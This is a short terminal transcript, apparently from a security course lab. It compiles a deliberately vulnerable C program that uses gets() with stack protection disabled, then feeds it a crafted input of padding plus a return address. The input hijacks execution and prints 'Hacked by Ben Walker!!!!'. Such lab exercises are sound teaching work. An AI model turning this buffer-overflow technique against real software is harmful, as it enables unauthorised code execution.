 [quake0day@quake0day-wcu ~]$ gcc lab1.c -o lab1 -m32 -fno-stack-protector -zexec
stack
lab1.c: In function ‘return_input’:
lab1.c:16:2: warning: implicit declaration of function ‘gets’; did you mean ‘fge
ts’? [-Wimplicit-function-declaration]
  gets(array);
  ^~~~
  fgets
lab1.c: At top level:
lab1.c:20:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main()
 ^~~~
/tmp/ccw6sSKd.o: In function `return_input':
lab1.c:(.text+0x45): warning: the `gets' function is dangerous and should not be
 used.
[quake0day@quake0day-wcu ~]$ python -c 'print(("A" * 18)+("\x4d\x05\x40\x00"))'
> data.txt
[quake0day@quake0day-wcu ~]$ ./lab1 < data.txt
AAAAAAAAAAAAAAAAAAM@
Hacked by Ben Walker!!!!
Segmentation fault (core dumped)
[quake0day@quake0day-wcu ~]$